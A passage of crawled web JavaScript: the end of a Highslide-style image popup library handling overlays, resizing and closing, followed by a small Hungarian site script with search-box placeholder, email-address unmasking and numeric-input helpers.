	if (h < Math.min(this.minHeight, this.y.full)) {
		h = Math.min(this.minHeight, this.y.full);
		if (this.isImage) w = h * r;
	}
	this.resizeTo(w, h);
},
resizeTo: function(w, h) {
	this.y.setSize(h);
	this.x.setSize(w);
	this.wrapper.style.height = this.y.get('wsize') +'px';
},

close : function() {
	if (this.isClosing || !this.isExpanded) return;
	this.isClosing = true;
	
	hsi.removeEventListener(document, window.opera ? 'keypress' : 'keydown', hsi.keyHandler);
	
	try {
		this.content.style.cursor = 'default';
		this.changeSize(
			0, {
				wrapper: {
					width : this.x.t,
					height : this.y.t,
					left: this.x.tpos - this.x.cb + this.x.tb,
					top: this.y.tpos - this.y.cb + this.y.tb
				},
				content: {
					left: 0,
					top: 0,
					width: this.x.t,
					height: this.y.t
				}
			}, hsi.restoreDuration
		);
	} catch (e) { this.afterClose(); }
},

createOverlay : function (o) {
	var el = o.overlayId;
	if (typeof el == 'string') el = hsi.getNode(el);
	if (o.html) el = hsi.createElement('div', { innerHTML: o.html });
	if (!el || typeof el == 'string') return;
	el.style.display = 'block';
	this.genOverlayBox();
	var width = o.width && /^[0-9]+(px|%)$/.test(o.width) ? o.width : 'auto';
	if (/^(left|right)panel$/.test(o.position) && !/^[0-9]+px$/.test(o.width)) width = '200px';
	var overlay = hsi.createElement(
		'div', {
			id: 'hsId'+ hsi.idCounter++,
			hsId: o.hsId
		}, {
			position: 'absolute',
			visibility: 'hidden',
			width: width,
			direction: hsi.lang.cssDirection || '',
			opacity: 0
		},this.overlayBox,
		true
	);
	
	overlay.appendChild(el);
	hsi.extend(overlay, {
		opacity: 1,
		offsetX: 0,
		offsetY: 0,
		dur: (o.fade === 0 || o.fade === false || (o.fade == 2 && hsi.ie)) ? 0 : 250
	});
	hsi.extend(overlay, o);
	
		
	if (this.gotOverlays) {
		this.positionOverlay(overlay);
		if (!overlay.hideOnMouseOut || this.mouseIsOver) 
			hsi.animate(overlay, { opacity: overlay.opacity }, overlay.dur);
	}
	hsi.push(this.overlays, hsi.idCounter - 1);
},
positionOverlay : function(overlay) {
	var p = overlay.position || 'middle center',
		offX = overlay.offsetX,
		offY = overlay.offsetY;
	if (overlay.parentNode != this.overlayBox) this.overlayBox.appendChild(overlay);
	if (/left$/.test(p)) overlay.style.left = offX +'px'; 
	
	if (/center$/.test(p))	hsi.setStyles (overlay, { 
		left: '50%',
		marginLeft: (offX - Math.round(overlay.offsetWidth / 2)) +'px'
	});	
	
	if (/right$/.test(p)) overlay.style.right = - offX +'px';
		
	if (/^leftpanel$/.test(p)) { 
		hsi.setStyles(overlay, {
			right: '100%',
			marginRight: this.x.cb +'px',
			top: - this.y.cb +'px',
			bottom: - this.y.cb +'px',
			overflow: 'auto'
		});		 
		this.x.p1 = overlay.offsetWidth;
	
	} else if (/^rightpanel$/.test(p)) {
		hsi.setStyles(overlay, {
			left: '100%',
			marginLeft: this.x.cb +'px',
			top: - this.y.cb +'px',
			bottom: - this.y.cb +'px',
			overflow: 'auto'
		});
		this.x.p2 = overlay.offsetWidth;
	}

	if (/^top/.test(p)) overlay.style.top = offY +'px'; 
	if (/^middle/.test(p))	hsi.setStyles (overlay, { 
		top: '50%', 
		marginTop: (offY - Math.round(overlay.offsetHeight / 2)) +'px'
	});	
	if (/^bottom/.test(p)) overlay.style.bottom = - offY +'px';
	if (/^above$/.test(p)) {
		hsi.setStyles(overlay, {
			left: (- this.x.p1 - this.x.cb) +'px',
			right: (- this.x.p2 - this.x.cb) +'px',
			bottom: '100%',
			marginBottom: this.y.cb +'px',
			width: 'auto'
		});
		this.y.p1 = overlay.offsetHeight;
	
	} else if (/^below$/.test(p)) {
		hsi.setStyles(overlay, {
			position: 'relative',
			left: (- this.x.p1 - this.x.cb) +'px',
			right: (- this.x.p2 - this.x.cb) +'px',
			top: '100%',
			marginTop: this.y.cb +'px',
			width: 'auto'
		});
		this.y.p2 = overlay.offsetHeight;
		overlay.style.position = 'absolute';
	}
},

getOverlays : function() {	
	this.getInline(['heading', 'caption'], true);
	if (this.heading && this.dragByHeading) this.heading.className += ' highslide-move';
	if (hsi.showCredits) this.writeCredits();
	for (var i = 0; i < hsi.overlays.length; i++) {
		var o = hsi.overlays[i], tId = o.thumbnailId, sg = o.slideshowGroup;
		if ((!tId && !sg) || (tId && tId == this.thumbsUserSetId)
				|| (sg && sg === this.slideshowGroup)) {
			this.createOverlay(o);
		}
	}
	var os = [];
	for (var i = 0; i < this.overlays.length; i++) {
		var o = hsi.$('hsId'+ this.overlays[i]);
		if (/panel$/.test(o.position)) this.positionOverlay(o);
		else hsi.push(os, o);
	}
	for (var i = 0; i < os.length; i++) this.positionOverlay(os[i]);
	this.gotOverlays = true;
},
genOverlayBox : function() {
	if (!this.overlayBox) this.overlayBox = hsi.createElement (
		'div', {
			className: this.wrapperClassName
		}, {
			position : 'absolute',
			width: (this.x.size || (this.useBox ? this.width : null) 
				|| this.x.full) +'px',
			height: (this.y.size || this.y.full) +'px',
			visibility : 'hidden',
			overflow : 'hidden',
			zIndex : hsi.ie ? 4 : 'auto'
		},
		hsi.container,
		true
	);
},
sizeOverlayBox : function(doWrapper, doPanels) {
	var overlayBox = this.overlayBox, 
		x = this.x,
		y = this.y;
	hsi.setStyles( overlayBox, {
		width: x.size +'px', 
		height: y.size +'px'
	});
	if (doWrapper || doPanels) {
		for (var i = 0; i < this.overlays.length; i++) {
			var o = hsi.$('hsId'+ this.overlays[i]);
			var ie6 = (hsi.ieLt7 || document.compatMode == 'BackCompat');
			if (o && /^(above|below)$/.test(o.position)) {
				if (ie6) {
					o.style.width = (overlayBox.offsetWidth + 2 * x.cb
						+ x.p1 + x.p2) +'px';
				}
				y[o.position == 'above' ? 'p1' : 'p2'] = o.offsetHeight;
			}
			if (o && ie6 && /^(left|right)panel$/.test(o.position)) {
				o.style.height = (overlayBox.offsetHeight + 2* y.cb) +'px';
			}
		}
	}
	if (doWrapper) {
		hsi.setStyles(this.content, {
			top: y.p1 +'px'
		});
		hsi.setStyles(overlayBox, {
			top: (y.p1 + y.cb) +'px'
		});
	}
},

showOverlays : function() {
	var b = this.overlayBox;
	b.className = '';
	hsi.setStyles(b, {
		top: (this.y.p1 + this.y.cb) +'px',
		left: (this.x.p1 + this.x.cb) +'px',
		overflow : 'visible'
	});
	if (hsi.safari) b.style.visibility = 'visible';
	this.wrapper.appendChild (b);
	for (var i = 0; i < this.overlays.length; i++) {
		var o = hsi.$('hsId'+ this.overlays[i]);
		o.style.zIndex = o.zIndex || 4;
		if (!o.hideOnMouseOut || this.mouseIsOver) {
			o.style.visibility = 'visible';
			hsi.setStyles(o, { visibility: 'visible', display: '' });
			hsi.animate(o, { opacity: o.opacity }, o.dur);
		}
	}
},

destroyOverlays : function() {
	if (!this.overlays.length) return;
	hsi.discardElement(this.overlayBox);
},



createFullExpand : function () {
	this.fullExpandLabel = hsi.createElement(
		'a', {
			href: 'javascript:hsi.expanders['+ this.key +'].doFullExpand();',
			title: hsi.lang.fullExpandTitle,
			className: 'highslide-full-expand'
		}
	);
	
	this.createOverlay({ 
		overlayId: this.fullExpandLabel, 
		position: hsi.fullExpandPosition, 
		hideOnMouseOut: true, 
		opacity: hsi.fullExpandOpacity
	});
},

doFullExpand : function () {
	try {
		if (this.fullExpandLabel) hsi.discardElement(this.fullExpandLabel);
		
		this.focus();
		var xSize = this.x.size;
		this.resizeTo(this.x.full, this.y.full);
		
		var xpos = this.x.pos - (this.x.size - xSize) / 2;
		if (xpos < hsi.marginLeft) xpos = hsi.marginLeft;
		
		this.moveTo(xpos, this.y.pos);
		this.doShowHide('hidden');
	
	} catch (e) {
		this.error(e);
	}
},


afterClose : function () {
	this.a.className = this.a.className.replace('highslide-active-anchor', '');
	
	this.doShowHide('visible');
		if (this.outline && this.outlineWhileAnimating) this.outline.destroy();
	
		hsi.discardElement(this.wrapper);
	
	hsi.expanders[this.key] = null;		
	hsi.reOrder();
}

};
hsi.langDefaults = hsi.lang;
// history
var hsiExpander = hsi.Expander;
if (hsi.ie && window == window.top) {
	(function () {
		try {
			document.documentElement.doScroll('left');
		} catch (e) {
			setTimeout(arguments.callee, 50);
			return;
		}
		hsi.ready();
	})();
}
hsi.addEventListener(document, 'DOMContentLoaded', hsi.ready);
hsi.addEventListener(window, 'load', hsi.ready);

// set handlers
hsi.addEventListener(document, 'ready', function() {
	if (hsi.expandCursor) {
		var style = hsi.createElement('style', { type: 'text/css' }, null, 
			document.getElementsByTagName('HEAD')[0]);
			
		function addRule(sel, dec) {		
			if (!hsi.ie) {
				style.appendChild(document.createTextNode(sel + " {" + dec + "}"));
			} else {
				var last = document.styleSheets[document.styleSheets.length - 1];
				if (typeof(last.addRule) == "object") last.addRule(sel, dec);
			}
		}
		function fix(prop) {
			return 'expression( ( ( ignoreMe = document.documentElement.'+ prop +
				' ? document.documentElement.'+ prop +' : document.body.'+ prop +' ) ) + \'px\' );';
		}
		if (hsi.expandCursor) addRule ('.highslide img', 
			'cursor: url('+ hsi.graphicsDir + hsi.expandCursor +'), pointer !important;');
	}
});
hsi.addEventListener(window, 'resize', function() {
	hsi.getPageSize();
});
hsi.addEventListener(document, 'mousemove', function(e) {
	hsi.mouse = { x: e.clientX, y: e.clientY	};
});
hsi.addEventListener(document, 'mousedown', hsi.mouseClickHandler);
hsi.addEventListener(document, 'mouseup', hsi.mouseClickHandler);

hsi.addEventListener(document, 'ready', hsi.getAnchors);
hsi.addEventListener(window, 'load', hsi.preloadImages);
}


--- FILE ---
content_type: text/javascript
request_url: http://adattar.vmmi.org/script/script1.js
body_size: 1771
content:
function searchFocus(e) {
    // Update search input content on focus
    if (e.value == 'Keresés...') {
        e.value = '';
        e.className='searchFilled';
    
    }
}

function searchBlur(e) {
    // Update search input content on blur
    if (e.value == '') {
        e.className='searchEmpty';
		e.value = 'Keresés...';
    }
}

function searchInit(e) {
    // Update search input content on blur
    if (e.value == '') {
        e.className='searchEmpty';
		e.value = 'Keresés...';
    }
	else
	{
	     e.className='searchFilled';
	}
}

function mailCorrector() 
{  
	var replaces = 0;  
	var alltags = document.all ? document.all.tags("DIV") : document.getElementsByTagName("*");  
	for (i=0; i < alltags.length; i++) 
	    if (alltags[i].className == 'maileffect') 
			while (alltags[i].innerHTML.indexOf('##'+'kukac##') != -1 && replaces < 1000) 
			{        
				alltags[i].innerHTML = alltags[i].innerHTML.replace('##'+'kukac##', String.fromCharCode(64));        
				replaces++;      
			}    
}

function BlockNonNumbers(obj, e, allowDecimal, allowNegative)
{
	var key;
	var isCtrl = false;
	var keychar;
	var reg;
		
	if(window.event) {
		key = e.keyCode;
		isCtrl = window.event.ctrlKey
	}
	else if(e.which) {
		key = e.which;
		isCtrl = e.ctrlKey;
	}
	
	if (isNaN(key)) return true;
	
	keychar = String.fromCharCode(key);
	
	// check for backspace or delete, or if Ctrl was pressed
	if (key == 8 || isCtrl)
	{
		return true;
	}

	reg = /\d/;
	var isFirstN = allowNegative ? keychar == '-' && obj.value.indexOf('-') == -1 : false;
	var isFirstD = allowDecimal ? keychar == '.' && obj.value.indexOf('.') == -1 : false;
	
	return isFirstN || isFirstD || reg.test(keychar);
}
